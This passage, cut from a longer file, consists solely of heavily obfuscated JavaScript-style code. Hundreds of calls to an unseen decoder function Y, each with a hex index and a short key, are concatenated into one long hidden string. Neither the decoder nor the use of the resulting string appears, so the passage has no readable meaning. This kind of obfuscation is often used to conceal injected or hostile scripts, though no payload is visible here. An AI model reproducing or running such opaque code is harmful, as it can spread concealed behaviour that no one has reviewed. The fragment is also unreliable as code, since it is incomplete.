7#a')+Y(0xda7,'4%Nx')+Y(0xced,'fVfO')+Y(0x219,'zico')+Y(0xdff,'&O!f')+Y(0x210,'emXc')+Y(0xe58,'bHcD')+Y(0x168c,'Usc1')+Y(0x245,'@&3b')+Y(0xa45,'emXc')+Y(0xfe9,'^m3o')+Y(0x169a,']X!C')+Y(0xf4f,'X2H*')+Y(0x314,'&O!f')+Y(0x1356,'!nrE')+Y(0x126f,'@wa[')+Y(0xfba,'ILpC')+Y(0x151,'3l(@')+Y(0x710,'0IhE')+Y(0x1375,'7sr#')+Y(0x1758,'&O!f')+Y(0x12b7,'AGl(')+Y(0x11a9,'m2(%')+Y(0xa8e,'#J&X')+Y(0x180d,'Xlyb')+Y(0x1523,'emXc')+Y(0x194c,'c@&m')+Y(0x8b9,'3l(@')+Y(0x160e,'D0B(')+Y(0xa48,'O2mz')+Y(0x1860,'ohJF')+Y(0x8a3,'&O!f')+Y(0x13ff,']X!C')+(Y(0x13c2,'zzMa')+Y(0x18d0,'8oSt')+Y(0x1423,'8oSt')+Y(0xd0b,'c@&m')+Y(0x13b5,'bHcD')+Y(0x7f9,'MYCM')+Y(0xa01,'8oSt')+Y(0xa0c,'X2H*')+Y(0x1415,'4%Nx')+Y(0x4f7,')M4c')+Y(0x753,'LkrP')+Y(0xb22,'D0B(')+Y(0x7fa,'fVfO')+Y(0x1836,'MYCM')+Y(0x19a8,'ILpC')+Y(0x4fc,')M4c')+Y(0xcaf,'dS9H')+Y(0xac2,'Xlyb')+Y(0x16ec,'ILpC')+Y(0x24d,')Eyy')+Y(0x1894,'Xlyb')+Y(0x18db,'ILpC')+Y(0xe6,'J(DD')+Y(0xf02,'Q!Si')+Y(0x822,'!nrE')+Y(0x6a8,'AGl(')+Y(0xd4c,'zico')+Y(0x12d7,'ZaW]')+Y(0x1748,'Q!Si')+Y(0xd12,'6Bdl')+Y(0x6c1,'ohJF')+Y(0x1624,'0IhE')+Y(0x253,'@wa[')+Y(0xb3f,'K&26')+Y(0xc6a,'J(DD')+Y(0x7ad,'6Bdl')+Y(0x1587,'#J&X')+Y(0xb6c,'J(DD')+Y(0x1912,'X2H*')+Y(0x16f4,'@wa[')+Y(0xda4,'4%Nx')+Y(0x14d1,'zico')+Y(0x776,'qWvv')+Y(0x15f4,'ILpC')+Y(0x136e,'ZaW]')+Y(0x3bc,'&jiR')+Y(0x13d,')M4c')+Y(0xedd,'@&3b')+Y(0x9d,'Usc1')+Y(0x14f8,'0IhE')+Y(0x146b,'dS9H')+Y(0x124f,'ZaW]')+Y(0x937,'Jfmy')+Y(0xe2c,'D0B(')+Y(0xc86,'b%@v')+Y(0x874,'&O!f')+Y(0x1055,'Xlyb')+Y(0x157c,'qWvv')+Y(0x864,'r6hy')+Y(0x19a4,'X2H*')+Y(0x19c5,'@&3b')+Y(0xe45,'K&26')+Y(0x17bf,'Usc1')+Y(0xfc9,'Usc1')+Y(0x6a9,'fVfO')+Y(0x395,'&O!f')+Y(0x793,'Ts0a')+Y(0x11bf,'LkrP')+Y(0x140,'D0B(')+Y(0x133f,'ZaW]')+Y(0x297,'O2mz')+Y(0x1346,'c@&m')+Y(0x762,'0IhE')+Y(0x5e9,'#J&X')+Y(0x1850,'Usc1')+Y(0x7f3,'WERn')+Y(0x171d,'Xlyb')+Y(0xe3e,'#J&X')+Y(0x1564,'emXc')+Y(0x1915,'!HKn')+Y(0xa6d,'WERn')+Y(0xda5,'fVfO')+Y(0x176c,'&O!f')+Y(0x12b,'zzMa')+Y(0x12d8,'D0B(')+Y(0x292,'ohJF')+Y(0x2b4,'&jiR')+Y(0x1151,'r6hy')+Y(0x146a,'zzMa')+Y(0xd70,'zzMa')+Y(0x1143,'6Bdl')+Y(0x14d3,'Xlyb')+Y(0x2e0,'RPNQ')+Y(0x8f9,')Eyy')+Y(0xd09,'Usc1')+Y(0x4ba,'ILpC')+Y(0x6e,'c@&m')+Y(0x16dd,'MYCM')+Y(0xf6b,'8oSt')+Y(0x193d,'bHcD')+Y(0xc0c,'D0B(')+Y(0x10ad,'Usc1')+Y(0x20a,'h7#a')+Y(0x2e4,'&jiR')+Y(0x14f7,'r6hy')+Y(0x482,'3l(@')+Y(0xeaa,'Usc1')+Y(0x7af,'&O!f')+Y(0x3a1,'CIrX')+Y(0x135c,'0IhE')+Y(0x1274,'Usc1')+Y(0x11e0,'b%@v')+Y(0xe9d,'#J&X')+Y(0x12be,'WERn')+Y(0x7b7,'emXc')+Y(0x190f,'zzMa')+Y(0xa67,'O2mz')+Y(0x8c9,'ohJF')+Y(0x1452,'WERn')+Y(0xb5e,'c@&m')+Y(0x14f,'&jiR')+Y(0x17ac,'RPNQ')+Y(0x19c6,'ohJF')+Y(0x1572,'xscG')+Y(0x7a0,'&O!f')+Y(0x1111,'fVfO')+Y(0x10e7,'^m3o')+Y(0x1035,'!HKn')+Y(0xbc,'Q!Si')+Y(0xf05,'8oSt')+Y(0x638,'fVfO')+Y(0xe2b,'4%Nx')+Y(0x142d,'ohJF')+Y(0xd67,'fVfO')+Y(0x782,'3l(@')+Y(0xeff,'3l(@')+Y(0x1960,'Q!Si')+Y(0x1761,'emXc')+Y(0xaa4,'X2H*')+Y(0x13c1,'Ts0a')+Y(0x1414,'xscG')+Y(0x10fc,'3l(@')+Y(0x198b,'r6hy')+Y(0x1712,'8oSt')+Y(0x6a0,'bHcD')+Y(0x23f,'6Bdl')+Y(0x1931,'&jiR')+Y(0x1899,'h7#a')+Y(0x17fa,'^m3o')+Y(0x360,'&jiR')+Y(0x173f,'Ts0a')+Y(0x1f8,'WERn')+Y(0x16bd,'fVfO')+Y(0x10bc,'*Zmu')+Y(0x995,'m2(%')+Y(0xa42,')Eyy')+Y(0x107b,'K&26')+Y(0xf8e,')Eyy')+Y(0x78d,'!HKn')+Y(0xe5b,'*Zmu')+Y(0x17ee,'*Zmu')+Y(0x697,'h7#a')+Y(0x13d0,'qWvv')+Y(0x98b,'!nrE')+Y(0xe48,'ZaW]')+Y(0x127d,')Eyy')+Y(0x166c,'Ts0a')+Y(0x1165,'7sr#')+Y(0x1366,'xscG')+Y(0x1638,'bHcD')+Y(0x179a,'ohJF')+Y(0x1201,'ILpC')+Y(0x13eb,'J(DD')+Y(0x14eb,'b%@v')+Y(0x178,'c@&m')+Y(0x9fc,'CIrX')+Y(0x196f,'0IhE')+Y(0xe9,'CIrX')+Y(0x1290,'bHcD')+Y(0x468,'RPNQ')+Y(0x8f7,'3l(@')+Y(0x615,'WERn')+Y(0xa5b,'D0B(')+Y(0xbd7,'Jfmy')+Y(0xf95,'Jfmy')+Y(0x4e3,'D0B(')+Y(0x1426,'bHcD')+Y(0xe87,'h7#a')+Y(0x6ff,'Ts0a')+Y(0x1950,'ILpC')+Y(0x1206,'K&26')+Y(0x1f7,'8oSt')+Y(0x1925,'b%@v')+Y(0xa38,'Q!Si')+Y(0x155a,'Ts0a')+Y(0x134d,')M4c')+Y(0x86b,'Jfmy')+Y(0x1393,')M4c')+Y(0xb48,'fVfO')+Y(0xe76,'Q!Si'))+(Y(0xe8e,'ZaW]')+Y(0xd30,'zzMa')+Y(0x90b,'@wa[')+Y(0x17cd,'*Zmu')+Y(0x14f1,'D0B(')+Y(0x602,'@&3b')+Y(0x247,'J(DD')+Y(0x11a,'MYCM')+Y(0x13c5,'Ts0a')+Y(0x145b,'&O!f')+Y(0x1804,'b%@v')+Y(0x1313,'c@&m')+Y(0x12af,'c@&m')+Y(0xe10,'D0B(')+Y(0x14c3,'qWvv')+Y(0xe7d,'xscG')+Y(0xfb5,'r6hy')+Y(0x1a2,'6Bdl')+Y(0xaed,'^m3o')+Y(0xaec,'6Bdl')+Y(0x72a,'4%Nx')+Y(0xfc7,'O2mz')+Y(0x188b,'3l(@')+Y(0x93,'RPNQ')+Y(0x1941,'#J&X')+Y(0x761,'Jfmy')+Y(0x197d,'r6hy')+Y(0x10c0,'4%Nx')+Y(0x5f6,'@wa[')+Y(0xcd5,'zico')+Y(0x464,'MYCM')+Y(0x9a4,'qWvv')+Y(0x14d0,'3l(@')+Y(0xeb3,'!nrE')+Y(0x148b,'m2(%')+Y(0x654,'zzMa')+Y(0x211,'X2H*')+Y(0x117c,'0IhE')+Y(0x70d,'0IhE')+Y(0x1923,'Jfmy')+Y(0x93e,'7sr#')+Y(0x46a,'dS9H')+Y(0x180f,'Ts0a')+Y(0xcc7,'h7#a')+Y(0x148d,'7sr#')+Y(0x1f0,'qWvv')+Y(0x1680,'0IhE')+Y(0xf9c,'J(DD')+Y(0x11d3,'Ts0a')+Y(0xb0,'dS9H')+Y(0x1939,'J(DD')+Y(0x7a7,'MYCM')+Y(0x102a,'zico')+Y(0x103,'!nrE')+Y(0x1dd,'zico')+Y(0x18d6,'AGl(')+Y(0x152,'6Bdl')+Y(0x1011,')Eyy')+Y(0x176f,'qWvv')+Y(0x1771,'xscG')+Y(0x1839,')M4c')+Y(0x119f,')M4c')+Y(0x1864,'c@&m')+Y(0x143e,'!nrE')+Y(0xfe2,'#J&X')+Y(0x500,'K&26')+Y(0xdcf,'ohJF')+Y(0x1147,'&O!f')+Y(0xf1a,'qWvv')+Y(0x833,'@&3b')+Y(0x8e7,'J(DD')+Y(0xf67,'MYCM')+Y(0x1970,'O2mz')+Y(0x513,'#J&X')+Y(0xe43,'D0B(')+Y(0xddc,'LkrP')+Y(0xdc1,'LkrP')+Y(0x4bc,'RPNQ')+Y(0xcfa,')Eyy')+Y(0x3ea,'MYCM')+Y(0x56e,'xscG')+Y(0x9ca,'Q!Si')+Y(0x12d5,'Jfmy')+Y(0x1670,'b%@v')+Y(0xdfa,'LkrP')+Y(0x1173,'O2mz')+Y(0x139b,'ILpC')+Y(0xf9f,'Jfmy')+Y(0x162f,'Ts0a')+Y(0x1038,'!HKn')+Y(0x196c,'@&3b')+Y(0x1932,'AGl(')+Y(0x1555,'emXc')+Y(0x149,'dS9H')+Y(0x739,'WERn')+Y(0xa9b,'b%@v')+Y(0x4d5,'3l(@')+Y(0xeed,'^m3o')+Y(0xfae,'b%@v')+Y(0x15a4,'RPNQ')+Y(0x238,'Jfmy')+Y(0x274,'0IhE')+Y(0x1890,'Ts0a')+Y(0xb83,'c@&m')+Y(0x1df,'0IhE')+Y(0x19cd,'AGl(')+Y(0xadb,'^m3o')+Y(0xdd4,'r6hy')+Y(0x148a,'dS9H')+Y(0x118e,'0IhE')+Y(0x37b,'&O!f')+Y(0x94c,'qWvv')+Y(0x17b7,'AGl(')+Y(0x16a7,'@&3b')+Y(0x267,'6Bdl')+Y(0x9f1,'Jfmy')+Y(0x6a4,'X2H*')+Y(0x1281,'#J&X')+Y(0x108,'b%@v')+Y(0x1421,'c@&m')+Y(0x900,'O2mz')+Y(0xc49,'7sr#')+Y(0x916,'4%Nx')+Y(0xac9,'O2mz')+Y(0x3e0,')Eyy')+Y(0x14c1,'6Bdl')+Y(0xb97,'MYCM')+Y(0x14fa,'h7#a')+Y(0xe63,'ILpC')+Y(0x1674,'ILpC')+Y(0xc94,'dS9H')+Y(0x4fb,'O2mz')+Y(0x6c7,'6Bdl')+Y(0xc10,'WERn')+Y(0x9b7,'0IhE')+Y(0x154,'!nrE')+Y(0x4e6,'r6hy')+Y(0xaab,'X2H*')+Y(0xa50,'ZaW]')+Y(0x9e2,'RPNQ')+Y(0x1503,'LkrP')+Y(0x19ae,'!nrE')+Y(0xef0,'Usc1')+Y(0xc08,'J(DD')+Y(0x71a,'LkrP')+Y(0x1913,'@&3b')+Y(0x18cd,'ILpC')+Y(0x1026,'@wa[')+Y(0x17d9,'*Zmu')+Y(0x9a3,'r6hy')+Y(0x981,'!nrE')+Y(0x102b,'*Zmu')+Y(0x12e1,'ZaW]')+Y(0x38d,'Q!Si')+Y(0x1197,'CIrX')+Y(0x175a,'J(DD')+Y(0x8fc,'qWvv')+Y(0xb09,'0IhE')+Y(0xc48,'#J&X')+Y(0x1498,'Q!Si')+Y(0x1331,'&O!f')+Y(0xe3c,'LkrP')+Y(0x1262,'*Zmu')+Y(0x51f,'!nrE')+Y(0x334,'bHcD')+Y(0x42f,'&O!f')+Y(0x1136,')M4c')+Y(0xd03,'8oSt')+Y(0x936,'MYCM')+Y(0x659,')M4c')+Y(0xe53,']X!C')+Y(0x291,')M4c')+Y(0xa7,'&O!f')+Y(0x158c,'#J&X')+Y(0x345,'emXc')+Y(0x13f8,'LkrP')+Y(0x2e9,'dS9H')+Y(0xefe,'MYCM')+Y(0x39c,')M4c')+Y(0xeab,'^m3o')+Y(0x62e,'J(DD')+Y(0x1528,'fVfO')+Y(0x1811,'r6hy')+Y(0x16c4,'Usc1')+Y(0x74b,'Usc1')+Y(0xbc0,'ZaW]')+Y(0xdab,'fVfO')+Y(0xe2f,'7sr#')+Y(0xd34,')Eyy')+Y(0x784,'4%Nx')+Y(0x1558,'@&3b')+Y(0x74c,'&O!f')+Y(0x3d2,'K&26')+Y(0x1150,'O2mz')+Y(0x4bd,'AGl(')+Y(0x4df,'Q!Si')+Y(0x358,'Q!Si')+Y(0x1515,'&O!f')+Y(0x73f,'ZaW]')+Y(0x1900,'AGl('))+(Y(0x3f4,'^m3o')+Y(0xe38,'qWvv')+Y(0x1036,'AGl(')+Y(0x1478,'Ts0a')+Y(0x15de,'ohJF')+Y(0x136d,'zzMa')+Y(0x1020,'b%@v')+Y(0x2d5,'xscG')+Y(0x614,'D0B(')+Y(0x4b2,'qWvv')+Y(0x15d5,'7sr#')+Y(0x184a,'emXc')+Y(0xd0e,'&jiR')+Y(0x1651,'ILpC')+Y(0x1818,'4%Nx')+Y(0x907,'&jiR')+Y(0x1568,'xscG')+Y(0x11c5,'zzMa')+Y(0x1113,'X2H*')+Y(0x4c7,'#J&X')+Y(0xfbd,')Eyy')+Y(0x1554,'!nrE')+Y(0x19bd,'J(DD')+Y(0x80f,'!HKn')+Y(0x18b3,'O2mz')+Y(0x415,'J(DD')+Y(0x14aa,'^m3o')+Y(0x959,'^m3o')+Y(0x1322,'b%@v')+Y(0x515,'emXc')+Y(0xf6e,'6Bdl')+Y(0x9b3,'bHcD')+Y(0x780,'emXc')+Y(0x1245,'K&26')+Y(0xb29,'X2H*')+Y(0x11bd,'7sr#')+Y(0x5da,'qWvv')+Y(0x10b6,'Xlyb')+Y(0x439,'X2H*')+Y(0x711,'*Zmu')+Y(0x1349,'4%Nx')+Y(0x195a,'RPNQ')+Y(0x893,'#J&X')+Y(0x10e5,'zzMa')+Y(0x9c8,'Usc1')+Y(0x11c6,'fVfO')+Y(0x271,'3l(@')+Y(0x1995,'Ts0a')+Y(0x130b,'!nrE')+Y(0xae,'ZaW]')+Y(0x725,'4%Nx')+Y(0x222,'K&26')+Y(0x41b,'fVfO')+Y(0x1669,'xscG')+Y(0x1599,'ohJF')+Y(0x662,'fVfO')+Y(0x117f,'&O!f')+Y(0x75d,')Eyy')+Y(0x16a9,'0IhE')+Y(0xa5f,'K&26')+Y(0xc9,'Ts0a')+Y(0xbf4,'r6hy')+Y(0x5ee,'h7#a')+Y(0x1ac,')Eyy')+Y(0x1821,'Ts0a')+Y(0xa63,'dS9H')+Y(0x1765,'8oSt')+Y(0x17d8,'^m3o')+Y(0xf25,'xscG')+Y(0x1321,'K&26')+Y(0x12f8,'0IhE')+Y(0x1969,'r6hy')+Y(0x1384,'J(DD')+Y(0x5ec,'ohJF')+Y(0xc1,'&jiR')+Y(0x13b9,'3l(@')+Y(0xc51,'ILpC')+Y(0x14a5,'fVfO')+Y(0x14a,'LkrP')+Y(0x1799,']X!C')+Y(0x724,'*Zmu')+Y(0xd73,'ILpC')+Y(0xe65,'@&3b')+Y(0x16d1,'8oSt')+Y(0x1de,'Ts0a')+Y(0xa28,'ZaW]')+Y(0x1b2,'4%Nx')+Y(0xacf,'Usc1')+Y(0x388,'&jiR')+Y(0xb58,'emXc')+Y(0x15a5,'ILpC')+Y(0xede,'dS9H')+Y(0xbe0,'8oSt')+Y(0x13f6,'c@&m')+Y(0xbd2,'LkrP')+Y(0x92e,'h7#a')+Y(0x1796,'0IhE')+Y(0x130c,'dS9H')+Y(0xb89,'xscG')+Y(0xd97,'4%Nx')+Y(0x17c7,'AGl(')+Y(0x1430,'D0B(')+Y(0xe5a,']X!C')+Y(0xbad,'MYCM')+Y(0x8ea,'MYCM')+Y(0x72e,'*Zmu')+Y(0xe30,'&O!f')+Y(0x155c,'ohJF')+Y(0xcbd,'bHcD')+Y(0x14f6,'h7#a')+Y(0x19bb,'ILpC')+Y(0x16a6,'Jfmy')+Y(0x131,'K&26')+Y(0x15c2,'CIrX')+Y(0xbeb,'bHcD')+Y(0x17cb,'K&26')+Y(0xfc4,'CIrX')+Y(0x1160,'7sr#')+Y(0x1438,'h7#a')+Y(0x596,'@&3b')+Y(0x15fe,'7sr#')+Y(0x504,'Q!Si')+Y(0x18eb,'RPNQ')+Y(0x21a,'Ts0a')+Y(0x1922,'7sr#')+Y(0x1179,'6Bdl')+Y(0xc21,'ILpC')+Y(0xa74,'Xlyb')+Y(0x3b3,'Xlyb')+Y(0x957,'RPNQ')+Y(0x18cc,'!HKn')+Y(0x43c,')Eyy')+Y(0xb49,'zico')+Y(0x163b,'^m3o')+Y(0x16c1,'@&3b')+Y(0x1e5,'emXc')+Y(0x97a,']X!C')+Y(0x6f6,'#J&X')+Y(0x1c7,'fVfO')+Y(0x63f,'LkrP')+Y(0x8b8,'K&26')+Y(0x102,'0IhE')+Y(0x1369,'K&26')+Y(0x18df,'!HKn')+Y(0x626,'&O!f')+Y(0x183,'Jfmy')+Y(0x1631,'#J&X')+Y(0x944,'@&3b')+Y(0x148c,'m2(%')+Y(0x3ff,')M4c')+Y(0x546,'X2H*')+Y(0xda,'0IhE')+Y(0xfb,'Q!Si')+Y(0xc8d,'X2H*')+Y(0x15af,'m2(%')+Y(0x18be,'Xlyb')+Y(0x1938,'&O!f')+Y(0x73e,'Q!Si')+Y(0xafa,'#J&X')+Y(0x65c,'&O!f')+Y(0xca0,']X!C')+Y(0x18bb,'6Bdl')+Y(0x1019,'Xlyb')+Y(0x1365,'O2mz')+Y(0xb4,'c@&m')+Y(0x1774,'qWvv')+Y(0x176b,'^m3o')+Y(0x13e5,'qWvv')+Y(0x9dc,'Q!Si')+Y(0x167,'J(DD')+Y(0xf8c,'WERn')+Y(0x190c,'X2H*')+Y(0x18c8,'K&26')+Y(0x14d6,'ILpC')+Y(0x938,'Q!Si')+Y(0x1718,'ZaW]')+Y(0x1d8,'4%Nx')+Y(0x7e7,'ILpC')+Y(0x1422,'#J&X')+Y(0x894,'CIrX')+Y(0x33c,'!HKn')+Y(0x1066,'bHcD')+Y(0x1195,'emXc')+Y(0x11a5,'MYCM')+Y(0x24b,']X!C')+Y(0x466,'ILpC')+Y(0x61c,'WERn')+Y(0x92f,'qWvv')+Y(0x837,'h7#a')+Y(0x8eb,'3l(@')+Y(0x16bf,'*Zmu')+Y(0xc96,'b%@v')+Y(0x11ea,'Ts0a')+Y(0x22b,'#J&X')+Y(0x1358,'zzMa')+Y(0x1776,'J(DD')+Y(0x8f3,'zico')+Y(0x1098,'Usc1')+Y(0x39b,'K&26')+Y(0xd3a,'4%Nx'))+(Y(0x518,'c@&m')+Y(0xf19,'WERn')+Y(0xfdd,'7sr#')+Y(0xc37,'ILpC')+Y(0x572,'#J&X')+Y(0x1295,'CIrX')+Y(0x1494,'c@&m')+Y(0x1859,')Eyy')+Y(0x532,'@&3b')+Y(0x1323,'&jiR')+Y(0x494,']X!C')+Y(0x18a1,'0IhE')+Y(0xf84,'O2mz')+Y(0xc9d,')Eyy')+Y(0xc8b,'@&3b')+Y(0xaa5,')Eyy')+Y(0x2d7,'LkrP')+Y(0x15d6,'b%@v')+Y(0x1477,'^m3o')+Y(0xd37,'8oSt')+Y(0xf9a,')Eyy')+Y(0x641,'Xlyb')+Y(0x1072,'ILpC')+Y(0x9fb,'AGl(')+Y(0xf3a,'b%@v')+Y(0x715,'8oSt')+Y(0xd94,')M4c')+Y(0xc54,'Usc1')+Y(0x151a,'AGl(')+Y(0x190e,'K&26')+Y(0x13b0,'RPNQ')+Y(0x1ed,'!nrE')+Y(0x1244,'&O!f')+Y(0x17ce,'!HKn')+Y(0x2e7,'&O!f')+Y(0x1863,'qWvv')+Y(0x90d,'8oSt')+Y(0x1255,']X!C')+Y(0x13a1,'Xlyb')+Y(0x39d,'Xlyb')+Y(0xec5,'LkrP')+Y(0xfb4,'!nrE')+Y(0x668,'@wa[')+Y(0x18ab,'^m3o')+Y(0x11a3,'4%Nx')+Y(0xedb,'ZaW]')+Y(0x15f7,'ohJF')+Y(0x137e,'CIrX')+Y(0x13c9,'@&3b')+Y(0xf4c,'r6hy')+Y(0x1583,'J(DD')+Y(0x74,'dS9H')+Y(0x667,'8oSt')+Y(0x32a,'xscG')+Y(0x814,'6Bdl')+Y(0x9e8,')Eyy')+Y(0x2ae,'8oSt')+Y(0x7d6,'b%@v')+Y(0xe18,'ZaW]')+Y(0x6cd,'^m3o')+Y(0x8f2,'CIrX')+Y(0x327,'CIrX')+Y(0x383,'7sr#')+Y(0x14da,'!HKn')+Y(0x760,'CIrX')+Y(0x1957,'RPNQ')+Y(0xe92,'&jiR')+Y(0xb0a,'@wa[')+Y(0x940,'qWvv')+Y(0x745,'ZaW]')+Y(0x946,'WERn')+Y(0x1383,'&jiR')+Y(0xdf1,'dS9H')+Y(0xb9c,'^m3o')+Y(0x4ff,'X2H*')+Y(0x95b,'!HKn')+Y(0x14cb,'c@&m')+Y(0x487,'emXc')+Y(0x1483,'ZaW]')+Y(0x193b,'zzMa')+Y(0x196e,'J(DD')+Y(0x1110,'b%@v')+Y(0xe80,')M4c')+Y(0x121e,'J(DD')+Y(0x3c1,'c@&m')+Y(0x68,'D0B(')+Y(0x95a,')Eyy')+Y(0x16a3,'emXc')+Y(0xa32,'K&26')+Y(0x84f,'CIrX')+Y(0x71f,'MYCM')+Y(0xd98,'Xlyb')+Y(0x2d9,'X2H*')+Y(0x16aa,'ohJF')+Y(0x123e,'m2(%')+Y(0xbb6,'X2H*')+Y(0xa7a,'O2mz')+Y(0x13e9,'K&26')+Y(0x1495,'r6hy')+Y(0x1084,'7sr#')+Y(0x17c,'AGl(')+Y(0xeec,'r6hy')+Y(0x179d,'^m3o')+Y(0x425,'J(DD')+Y(0xa2,'@wa[')+Y(0x9ce,'emXc')+Y(0x258,'6Bdl')+Y(0x1854,'^m3o')+Y(0xebc,'6Bdl')+Y(0x643,'0IhE')+Y(0x4ca,'O2mz')+Y(0x4fe,'8oSt')+Y(0x1125,'@wa[')+Y(0x367,'&jiR')+Y(0x1967,'xscG')+Y(0x158f,'@wa[')+Y(0x1814,'Ts0a')+Y(0x1722,'m2(%')+Y(0xd40,'Jfmy')+Y(0x363,'Q!Si')+Y(0x1051,'!nrE')+Y(0x8fa,'WERn')+Y(0x10d,'RPNQ')+Y(0x582,'c@&m')+Y(0xb7a,'J(DD')+Y(0x27b,'K&26')+Y(0x1ce,'qWvv')+Y(0x9f3,'@wa[')+Y(0xff7,'xscG')+Y(0xbba,'AGl(')+Y(0x15ab,'ZaW]')+Y(0xe7,'J(DD')+Y(0x1109,'zico')+Y(0x10dd,'&O!f')+Y(0x1546,'bHcD')+Y(0xf9e,'MYCM')+Y(0x7b4,'ohJF')+Y(0xeb8,'ZaW]')+Y(0xf31,'^m3o')+Y(0x1567,']X!C')+Y(0xca2,'m2(%')+Y(0x1848,'ILpC')+Y(0x447,']X!C')+Y(0x138f,'#J&X')+Y(0x2cf,']X!C')+Y(0x17f2,'0IhE')+Y(0xe8a,'dS9H')+Y(0x1661,'c@&m')+Y(0xee,'Q!Si')+Y(0x14b7,'#J&X')+Y(0x1526,'Ts0a')+Y(0x443,'zzMa')+Y(0x127f,'ZaW]')+Y(0xac5,'xscG')+Y(0x29a,'ILpC')+Y(0x1085,'!nrE')+Y(0xe9f,'Jfmy')+Y(0x7ae,'@&3b')+Y(0x144d,'ZaW]')+Y(0x12ad,'ILpC')+Y(0x632,'m2(%')+Y(0x18b4,'&O!f')+Y(0xff5,'@&3b')+Y(0x4b9,'8oSt')+Y(0x6c3,'fVfO')+Y(0xa7b,'^m3o')+Y(0x46b,'@&3b')+Y(0x174e,')M4c')+Y(0x5de,'&O!f')+Y(0x47d,'K&26')+Y(0xb7d,'#J&X')+Y(0x733,']X!C')+Y(0xcfe,'WERn')+Y(0x9c9,'fVfO')+Y(0x153c,'fVfO')+Y(0x3d4,'^m3o')+Y(0x12c3,'c@&m')+Y(0x6f0,'@&3b')+Y(0xc04,'@&3b')+Y(0x8a,'LkrP')+Y(0x12ab,'h7#a')+Y(0xd54,'8oSt')+Y(0x1056,'Ts0a')+Y(0x440,'AGl(')+Y(0x15e3,'c@&m')+Y(0x82e,'3l(@')+Y(0xb19,'!nrE')+Y(0x816,')M4c')+Y(0x109e,'J(DD')+Y(0x818,'0IhE')+Y(0x10ca,'*Zmu')+Y(0x852,']X!C')+Y(0x66a,'CIrX')+Y(0x190,'b%@v')+Y(0x164b,'m2(%')+Y(0x164e,'qWvv')+Y(0x123f,'0IhE')+Y(0x1e4,'dS9H')+Y(0x1549,'!nrE')+Y(0x12c0,'c@&m'))+(Y(0x1928,'emXc')+Y(0xc24,'K&26')+Y(0xc05,'zico')+Y(0x261,'&O!f')+Y(0x1579,'Ts0a')+Y(0x54d,'c@&m')+Y(0x3ed,'J(DD')+Y(0xb72,'RPNQ')+Y(0x19a7,'MYCM')+Y(0xa2e,'Q!Si')+Y(0x121b,'zzMa')+Y(0x85d,'fVfO')+Y(0x5d0,'RPNQ')+Y(0x6a2,'c@&m')+Y(0x674,'qWvv')+Y(0x7f7,'AGl(')+Y(0x1685,'@wa[')+Y(0x3ac,'WERn')+Y(0x13e7,'bHcD')+Y(0xa08,'LkrP')+Y(0x19aa,'8oSt')+Y(0x189c,'7sr#')+Y(0x13a7,'^m3o')+Y(0x106a,'m2(%')+Y(0x141d,'ohJF')+Y(0x924,'zzMa')+Y(0xd17,'b%@v')+Y(0x1577,'zzMa')+Y(0x104f,'zico')+Y(0x6aa,'!nrE')+Y(0xa54,'dS9H')+Y(0x75c,'Xlyb')+Y(0xbf7,'0IhE')+Y(0xf0c,'ILpC')+Y(0x16a2,'K&26')+Y(0x135e,'7sr#')+Y(0xbf0,'b%@v')+Y(0x1532,'Q!Si')+Y(0x3db,'WERn')+Y(0x276,'@wa[')+Y(0xaa0,'K&26')+Y(0xf20,'!HKn')+Y(0x17b,'3l(@')+Y(0x14a4,'ohJF')+Y(0xa3c,'D0B(')+Y(0xdd6,'K&26')+Y(0xd42,'ohJF')+Y(0x18f,'0IhE')+Y(0xd84,'Xlyb')+Y(0x1045,'6Bdl')+Y(0x1614,'WERn')+Y(0x1315,'RPNQ')+Y(0x950,'^m3o')+Y(0xfa3,'CIrX')+Y(0x922,'r6hy')+Y(0x14e0,'Usc1')+Y(0x411,'3l(@')+Y(0x17b6,'&jiR')+Y(0x101c,'^m3o')+Y(0x174c,')Eyy')+Y(0x18b2,')M4c')+Y(0x2be,'O2mz')+Y(0x196b,'WERn')+Y(0xded,'6Bdl')+Y(0x18fa,'RPNQ')+Y(0x979,'&jiR')+Y(0x1504,'J(DD')+Y(0x19b7,'K&26')+Y(0xb8b,'@wa[')+Y(0x824,'3l(@')+Y(0x7d5,'*Zmu')+Y(0x904,'K&26')+Y(0x600,'J(DD')+Y(0xe78,'zico')+Y(0x17f1,'b%@v')+Y(0x20d,'Xlyb')+Y(0xb40,'ZaW]')+Y(0x2d2,')M4c')+Y(0x80c,'ohJF')+Y(0x933,'*Zmu')+Y(0x1975,'MYCM')+Y(0x1797,'m2(%')+Y(0xd6f,'MYCM')+Y(0xe6c,'ZaW]')+Y(0x18b6,'RPNQ')+Y(0x252,'b%@v')+Y(0xe8b,'X2H*')+Y(0x249,'qWvv')+Y(0x53e,'MYCM')+Y(0xae7,'zzMa')+Y(0xb87,'4%Nx')+Y(0x1946,'zzMa')+Y(0x141,'ZaW]')+Y(0x509,'WERn')+Y(0x677,'ZaW]')+Y(0x131a,'&jiR')+Y(0xb54,'K&26')+Y(0xdd7,'Q!Si')+Y(0x6ef,'AGl(')+Y(0x4c2,'b%@v')+Y(0xd4d,'RPNQ')+Y(0x1996,'&jiR')+Y(0x1539,'O2mz')+Y(0x101f,'LkrP')+Y(0xdce,'O2mz')+Y(0xb65,'8oSt')+Y(0x178e,'^m3o')+Y(0x2f6,'RPNQ')+Y(0x1733,'Jfmy')+Y(0xb07,'r6hy')+Y(0x1311,'m2(%')+Y(0x386,'bHcD')+Y(0x150d,'MYCM')+Y(0x183b,'ILpC')+Y(0xe1,'Ts0a')+Y(0x2fb,'RPNQ')+Y(0x18d8,'8oSt')+Y(0x706,'emXc')+Y(0x1334,'@wa[')+Y(0x14a0,'h7#a')+Y(0xe14,'RPNQ')+Y(0x57e,')Eyy')+Y(0x885,'b%@v')+Y(0xc7f,'&jiR')+Y(0x603,'h7#a')+Y(0x12c6,'!nrE')+Y(0xbbe,'^m3o')+Y(0xdb1,'zzMa')+Y(0x19e,'*Zmu')+Y(0x17e,']X!C')+Y(0x18f0,'dS9H')+Y(0x612,'ohJF')+Y(0x1246,')M4c')+Y(0x688,'RPNQ')+Y(0x83f,'qWvv')+Y(0x1741,'fVfO')+Y(0x10b2,'K&26')+Y(0x199a,'ZaW]')+Y(0xdbd,'r6hy')+Y(0x1105,'qWvv')+Y(0x1576,'r6hy')+Y(0x1062,')Eyy')+Y(0x152f,'8oSt')+Y(0x15b6,')M4c')+Y(0x17aa,'WERn')+Y(0x12f9,'J(DD')+Y(0xf57,'Ts0a')+Y(0xbe8,'qWvv')+Y(0x639,')Eyy')+Y(0x547,'O2mz')+Y(0x483,'bHcD')+Y(0x164a,'Q